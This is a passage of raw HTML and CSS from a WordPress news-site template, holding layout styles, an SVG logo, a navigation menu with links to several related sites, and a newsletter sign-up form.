				.tdi_158 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_158 .tdc-inner-columns{
				    width: 100%;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_158,
				.tdi_158 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_158 .tdc-inner-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_158{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_160  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_160{
                    vertical-align: baseline;
                }.tdi_160 .vc_column-inner > .wpb_wrapper,
				.tdi_160 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_160 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_160 .vc_column-inner > .wpb_wrapper,
				.tdi_160 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_160 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_160 .vc_column-inner,
				.tdi_160 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .vc_column-inner > .wpb_wrapper,
				.tdi_160 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_160 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_160 .vc_column-inner,
				.tdi_160 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_160{
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
padding-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
padding-right:25px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_161 td-pb-border-top td-header-logo-animate td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_161" >
<style>
/* custom css */
.tdi_161 .tdb-logo-a,
                .tdi_161 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_161 .tdb-logo-svg-wrap{
                    max-width: 60px;
                
                    display: block;
                }.tdi_161 .tdb-logo-svg-wrap svg{
                    width: 60px;
                    height: auto;
                }.tdi_161 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_161 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_161 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: var(--kattmar-primary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }.tdi_161 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_161 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_161 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_161 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--kattmar-secondary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_161 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: var(--kattmar-primary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://metro.detik.in/" title=""><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="109.5" height="51.4" viewBox="0 0 109.5 51.4"><defs><style>.e253b44b-9700-4f32-996e-716bc8abc6b0{fill:#0b6baf;}.f3c28210-4427-4a9b-8b34-c90acba0708b{fill:#13398e;}.b7698763-216a-429f-81ee-8a90368e9def{fill:#054784;}.a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf{fill:#002f5b;}.a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f{fill:#025ab2;}.aeff80bd-064b-42dd-804a-3f00ccbadc65{fill:#7bafd6;}.b725c9be-25da-4b28-8690-861c7917d2b8{fill:#a6d3ff;}.ef67606e-716e-43f8-a481-d3aaa8b3a614{fill:#6795b2;}.feb0a9b7-b191-41d7-9625-c3e097cb887d{fill:#fff;}.ae09a523-acce-40b9-8c34-516e9b0584fe{fill:#0594c6;}.bbb18bb2-ebc5-4e58-8995-50f62c25bf28{fill:#7fc5ef;}</style></defs><g id="bb5024fc-cfad-4cca-9ef4-013f630118e7" data-name="Layer 2"><g id="ad0bdc94-653c-40f0-b5c5-c519c2a5a72b" data-name="Layer 1"><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="0 22.4 8.6 18 1.1 31.4 0 22.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.6 18 1.1 31.4 0 22.4 8.6 18"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="3.4 41.2 4.5 34.8 8.8 47.8 8.8 47.8 3.4 41.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="4.5 34.8 8.8 47.8 3.4 41.2 4.5 34.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="15.8 24.8 22.2 30.7 8.5 30.9 15.8 24.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.5 30.8 22.2 30.7 15.8 24.8 8.5 30.8"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.9 6.6 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.8 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="3.4 41.2 1.1 31.4 6.6 28.5 3.4 41.2 3.4 41.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="6.6 28.5 3.4 41.2 1.1 31.4 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 30.2 20.8 34.9 34.2 22.2 30.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 34.9 34.1 30.2 20.9 22.2 30.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.9 30.2 20.8 22.2 30.7 15.8 24.9"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.8 22.2 30.7 30.2 20.9 15.8 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 42.9 17.5 34.9 34.2 32.4 27.2"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 34.9 34.1 42.9 17.5 32.4 27.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 39 25.5 45.1 37.3 34.9 34.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 45.1 37.3 39 25.5 34.9 34.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 54.5 39.8 39.4 49.4 45.1 37.3"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 39.4 49.4 54.5 39.8 45.1 37.3"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="66.4 28.5 71 36.7 54.4 39.8 66.4 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="54.5 39.8 71 36.8 66.4 28.5 54.5 39.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 82.1 32.4 77.6 40.8 71 36.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 77.6 40.7 82.1 32.4 71 36.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.8 86 44.3 83.3 51.4 77.6 40.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.7 83.3 51.3 86 44.3 77.6 40.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="77.6 40.8 82.1 32.4 86 44.3 77.6 40.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 77.6 40.7 86 44.3 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="66.4 28.6 82.1 32.4 71 36.8 66.4 28.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="82.1 32.4 66.4 28.5 71 36.8 82.1 32.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="74.4 30.5 96.7 23.4 82.1 32.4 74.4 30.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 96.7 23.4 74.4 30.5 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="87.6 18.2 98 16.7 96.7 23.4 87.6 18.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="96.7 23.4 98 16.7 87.6 18.2 96.7 23.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 96.7 23.4 86.3 26.7 87.6 18.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 86.3 26.7 96.7 23.4 87.6 18.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.5 1.1 53.3 4.9 48.5 9.5 46.5 1.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.6 1.1 48.5 9.5 53.3 4.9 46.6 1.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 15.5 48.5 9.5 53.3 4.9 48.5 15.6 48.5 15.5"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 9.5 48.5 15.5 53.3 4.9 48.5 9.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="42.9 17.5 48.3 15.5 50.3 24.3 42.9 17.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="48.3 15.5 42.9 17.5 50.3 24.3 48.3 15.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="42.9 17.5 50.3 24.3 39 25.6 42.9 17.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="50.3 24.3 39 25.6 42.9 17.5 50.3 24.3"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="39 25.6 50.3 24.3 45.1 37.3 39 25.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="50.3 24.3 45.1 37.3 39 25.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="45.1 37.3 50.3 24.3 54.5 39.8 45.1 37.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 54.5 39.8 45.1 37.3 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="50.3 24.3 66.4 28.5 54.5 39.8 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 50.3 24.3 54.5 39.8 66.4 28.5"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="90.7 5.3 93.6 3.4 93.5 8.4 90.7 5.3"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="93.6 3.4 90.7 5.3 93.5 8.4 93.6 3.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 99.2 0 93.6 3.4 86 0.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 3.4 99.2 0 86 0.2 93.6 3.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="86 0.2 93.6 3.4 90.7 5.3 86 0.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="93.6 3.4 90.7 5.3 86 0.2 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 106.5 6.8 93.5 8.4 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 93.5 8.4 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="93.6 3.4 109.5 0.8 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="106.5 6.8 109.5 0.8 93.6 3.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 3.4 99.2 0 109.5 0.8 93.6 3.4 93.6 3.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="109.5 0.8 99.2 0 93.6 3.4 109.5 0.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 8.4 106.5 6.8 98 16.7 93.6 8.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="106.5 6.8 98 16.7 93.6 8.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 8.4 98 16.7 87.6 18.2 93.6 8.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="98 16.7 87.6 18.2 93.6 8.4 98 16.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="78.4 11.8 93.6 8.4 87.6 18.3 78.4 11.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="93.6 8.4 78.4 11.8 87.6 18.2 93.6 8.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="78.4 11.8 90.7 5.3 93.6 8.4 78.4 11.8 78.4 11.8"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="90.7 5.3 78.4 11.8 93.6 8.4 90.7 5.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="86 0.1 90.7 5.3 78.4 11.8 86 0.1"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="90.7 5.3 86 0.2 78.4 11.8 90.7 5.3"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="69.5 5.6 86 0.1 78.4 11.8 69.5 5.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 69.5 5.6 78.4 11.8 86 0.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="57.9 12.5 69.5 5.6 73.8 8.5 58 12.5 57.9 12.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="73.8 8.5 58 12.5 69.5 5.6 73.8 8.5"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="53.3 4.9 58 12.5 48.3 15.6 53.3 4.9"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="58 12.5 53.3 4.9 48.3 15.5 58 12.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="48.3 15.6 58 12.5 50.3 24.3 48.3 15.6"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="58 12.5 50.3 24.3 48.3 15.5 58 12.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 57.9 12.5 66.4 28.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="58 12.5 66.4 28.5 50.3 24.3 58 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="57.9 12.5 73.8 8.5 66.4 28.6 57.9 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="66.4 28.5 73.8 8.5 58 12.5 66.4 28.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="73.8 8.5 87.6 18.2 66.4 28.6 73.8 8.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="66.4 28.5 87.6 18.2 73.8 8.5 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 87.6 18.2 86.7 26.6 66.4 28.6 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 86.7 26.6 87.6 18.2 66.4 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.6 86.7 26.6 74.4 30.5 66.4 28.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.5 74.4 30.5 86.7 26.6 66.4 28.5"/></g></g></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Katt</span><span class="tdb-logo-text-tagline">mar</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_162 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" ><div id=tdi_162 class="td_block_inner td-fix-index"><style>.td-header-logo-animate:hover .tdb-block-inner a .tdb-logo-svg-wrap svg {
  width: 65px;
  transform: rotate(-10deg);
  transition: all 0.3s ease;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_164{
                    vertical-align: baseline;
                }.tdi_164 .vc_column-inner > .wpb_wrapper,
				.tdi_164 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_164 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_164 .vc_column-inner,
				.tdi_164 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164 .vc_column-inner > .wpb_wrapper,
				.tdi_164 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    align-items: center;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_165 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_165" >
<style>

/* inline tdc_css att */

.tdi_165{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_165 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_165 a{
					color: var(--kattmar-text);
				}.tdi_165 li.current-menu-item > a,
				.tdi_165 li.current-menu-ancestor > a,
				.tdi_165 li.current-category-ancestor > a,
				.tdi_165 a:hover{
					color: var(--kattmar-secondary);
				}.tdi_165 .td-block-title a,
				.tdi_165 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_165 li{
					font-family:Prompt !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165 li{
					font-family:Prompt !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_165 li{
					font-family:Prompt !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-257"><a href="http://metro.detik.in/">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-258"><a href="http://metro.detik.in/index.php/category/local-news/">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="http://metro.detik.in/index.php/category/local-news/art-local-news/">Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="http://metro.detik.in/index.php/category/local-news/culture-local-news/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="http://metro.detik.in/index.php/category/local-news/events/">Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="http://metro.detik.in/index.php/category/local-news/politics-local-news/">Politics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="http://metro.detik.in/index.php/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="http://metro.detik.in/index.php/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-265"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="https://beritapolisi.com">Polisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="https://beritapolisi.com">Berita Polisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1145"><a href="https://detik.in">Detik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1146"><a href="https://jhonlin.group">Jhonlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1147"><a href="https://jhonlingroup.com">jhonlin group</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1148"><a href="https://halodunia.net">halo dunia</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_167{
                    vertical-align: baseline;
                }.tdi_167 > .wpb_wrapper,
				.tdi_167 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_167 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_167 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_167 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_167{
				    width: 40% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_167{
				    width: 50% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_167{
				    width: 50% !important;
				}
}

/* phone */
@media (max-width: 767px){
div.tdi_167{
				    width: 100% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tds_leads tdi_168  td_block_template_1"  data-td-block-uid="tdi_168" >
<style>

/* inline tdc_css att */

.tdi_168{
margin-bottom:0px !important;
padding-top:40px !important;
padding-right:30px !important;
padding-bottom:40px !important;
padding-left:30px !important;
border-color:var(--kattmar-text-accent) !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_168{
padding-top:25px !important;
padding-right:15px !important;
padding-bottom:25px !important;
padding-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_168{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_168 .tds-info:not(:empty){
                    margin: 10px 0 0 0;
                }body .tdi_168 .tds-messages{
                    padding: 5px 10px;
                }body .tdi_168 .tds-messages-success{
                    border-radius: 0px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                }body .tdi_168 .tds-messages-error{
                    border-radius: 0px;
                
                    color: var(--accent-color);
                
                    background-color: #ff7c7c;
                }body .tdi_168 .tds-email-bar{
                    flex-direction: column;
                }body .tdi_168 .tds-input-wrap{
                    margin: 0 0 10px;
                }body .tdi_168 .tds-input-wrap + .tds-submit-btn{
                    margin: 10px 0 0;
                }body .tdi_168 .tds-input{
                    padding: 10px 15px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
                    color: var(--kattmar-text);
                
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;font-size:14px !important;line-height:1.4 !important;
                }body .tdi_168 .tds-unsubscribe-txt{
                    text-align: left;
                }body .tdi_168 .tds-submit-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }body .tdi_168 .tds-submit-btn{
                    padding: 10px;
                
                    justify-content: center;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:16px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }body .tdi_168 .tds-checkbox label{
                    font-size: 16px;
                }body .tdi_168 .tds-title{
                    color: var(--kattmar-text);
                
                    font-family:Prompt !important;font-size:22px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:1px !important;
                }body .tdi_168 .tds-input::-webkit-input-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_168 .tds-input::-moz-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_168 .tds-input:-ms-input-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_168 .tds-input:-moz-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_168 .tds-input::placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_168 .tds-input:focus{
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-secondary);
                }body .tdi_168 .tds-submit-btn-icon-svg svg{
                    fill: var(--accent-color);
                }body .tdi_168 .tds-submit-btn:hover{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                }body .tdi_168 .tds-submit-btn:hover .tds-submit-btn-icon-svg svg{
                    fill: var(--accent-color);
                }body .tdi_168 .tds-check:after{
                    background-color: var(--kattmar-secondary);
                }body .tdi_168 .tds-check{
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-primary);
                }body .tdi_168 .tds-checkbox input:checked + label .tds-check{
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-secondary);
                }body .tdi_168 .tds-check-title{
                    color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;font-size:12px !important;line-height:1.4 !important;
                }body .tdi_168 .tds-check-title a{
                    color: var(--kattmar-primary);
                }body .tdi_168 .tds-check-title a:hover{
                    color: var(--kattmar-secondary);
                }body .tdi_168 .tds-message{
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168 .tds-submit-btn{
                    padding: 10px 10px 8px;
                
                    font-family:Prompt !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }body .tdi_168 .tds-title{
                    font-family:Prompt !important;font-size:18px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:1px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168 .tds-title{
                    font-family:Prompt !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:1px !important;
                }body .tdi_168 .tds-submit-btn{
                    font-family:Prompt !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}

/* phone */
@media (max-width: 767px){

}
</style>
<div class="tdi_168_rand_style td-element-style"><style>
.tdi_168_rand_style{
background-color:var(--kattmar-accent) !important;
}
 </style></div><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe to get the latest Global &amp; Local News in London</h3><form class="tds-form" action="" method="post" name=""><input type="hidden" name="list" value="100"><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email Address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_168" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_168"><span class="tds-check"></span><span class="tds-check-title">I have read and accepted the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a> of the website and company.</span></label></div></form><div class="tds-info"></div></div></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

